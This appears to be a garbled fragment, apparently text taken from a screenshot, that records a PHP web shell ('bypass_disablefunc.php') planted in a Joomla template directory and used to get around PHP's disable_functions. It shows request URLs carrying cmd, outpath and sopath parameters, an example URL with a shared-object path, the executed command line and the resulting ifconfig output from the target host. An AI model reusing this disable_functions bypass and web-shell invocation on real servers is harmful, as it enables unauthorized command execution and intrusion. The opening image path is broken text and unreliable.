 192.168.3.41/templates/beez3/by
192.168.3.41/templates/beez3/by
192.168.3.41/templates/beez3/bypass_disablefunc.php?cmd=ifconfig&outpath=/tmp/baji&sopath=/var/www/html/templates/
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ifconfig > /tmp/baji 2>&1
output:
ens33 Link encap:Ethernet HWaddr 00:0c:29:ab:32:ac
inet addr:192.168.93.120 Bcast:192.168.93.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feab:32ac/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:142886 errors:0 dropped:0 overruns:0 frame:0
TX packets:86636 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:17525746 (17.5 MB) TX bytes:24345510 (24.3 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:367820 errors:0 dropped:0 overruns:0 frame:0
TX packets:367820 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:27231052 (27.2 MB) TX bytes:27231052 (27.2 MB)